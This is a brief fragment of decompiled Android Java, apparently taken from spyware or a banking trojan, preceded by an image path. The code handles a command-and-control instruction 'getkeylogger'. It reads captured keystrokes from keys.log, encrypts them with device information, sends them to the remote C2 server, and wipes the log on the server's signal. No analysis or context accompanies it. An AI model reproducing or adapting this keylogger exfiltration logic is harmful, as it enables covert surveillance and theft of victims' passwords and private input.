 if(c2_commands[i].contains("getkeylogger")) {
try {
String key_strokes = this.read_file("keys.log").replace("|^|", "\n");
String c2_response = this.b.exfiltrate(this, "12", "p=" + this.b.encrypt_and_encode_W(this.b.device_info(this) + "~~~~~~~~~~" + key_strokes));
Log.e("SEND KEL", "LOGER");
if(this.b.decode_and_decrypt_W(c2_response).contains("clear")) {
Log.e("SEND KEL", "CLEAR");
this.clear_file("keys.log");
}
goto label_1390;
}
catch(Exception unused_ex) {
}
Log.e("ERROR", "getkeylogger -> Commands");
}